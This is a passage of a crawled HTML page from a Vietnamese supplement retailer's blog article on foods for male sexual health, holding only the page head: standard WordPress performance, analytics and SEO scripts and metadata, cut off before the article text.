

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/
body_size: 65863
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Điểm danh những thực phẩm tốt cho sinh lý nam giới</title>
<meta name="description" content="Dưới đây là những thực phẩm tốt cho sinh lý nam mọi người có thể bổ sung vào thực đơn ăn uống cho nam giới."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Điểm danh những thực phẩm tốt cho sinh lý nam giới" />
<meta property="og:description" content="Dưới đây là những thực phẩm tốt cho sinh lý nam mọi người có thể bổ sung vào thực đơn ăn uống cho nam giới." />
<meta property="og:url" content="https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:updated_time" content="2022-08-26T10:58:25+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Điểm danh những thực phẩm tốt cho sinh lý nam giới" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-26T10:55:34+07:00" />
<meta property="article:modified_time" content="2022-08-26T10:58:25+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Điểm danh những thực phẩm tốt cho sinh lý nam giới" />
<meta name="twitter:description" content="Dưới đây là những thực phẩm tốt cho sinh lý nam mọi người có thể bổ sung vào thực đơn ăn uống cho nam giới." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="6 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi.png","url":"https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi.png","width":"400","height":"400","caption":"\u0110i\u1ec3m danh nh\u1eefng th\u1ef1c ph\u1ea9m t\u1ed1t cho sinh l\u00fd nam gi\u1edbi","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/","name":"\u0110i\u1ec3m danh nh\u1eefng th\u1ef1c ph\u1ea9m t\u1ed1t cho sinh l\u00fd nam gi\u1edbi"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#webpage","url":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/","name":"\u0110i\u1ec3m danh nh\u1eefng th\u1ef1c ph\u1ea9m t\u1ed1t cho sinh l\u00fd nam gi\u1edbi","datePublished":"2022-08-26T10:55:34+07:00","dateModified":"2022-08-26T10:58:25+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"\u0110i\u1ec3m danh nh\u1eefng th\u1ef1c ph\u1ea9m t\u1ed1t cho sinh l\u00fd nam gi\u1edbi","keywords":"nh\u1eefng th\u1ef1c ph\u1ea9m t\u1ed1t cho sinh l\u00fd nam","datePublished":"2022-08-26T10:55:34+07:00","dateModified":"2022-08-26T10:58:25+07:00","author":{"@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"D\u01b0\u1edbi \u0111\u00e2y l\u00e0 nh\u1eefng th\u1ef1c ph\u1ea9m t\u1ed1t cho sinh l\u00fd nam m\u1ecdi ng\u01b0\u1eddi c\u00f3 th\u1ec3 b\u1ed5 sung v\u00e0o th\u1ef1c \u0111\u01a1n \u0103n u\u1ed1ng cho nam gi\u1edbi.","name":"\u0110i\u1ec3m danh nh\u1eefng th\u1ef1c ph\u1ea9m t\u1ed1t cho sinh l\u00fd nam gi\u1edbi","@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return 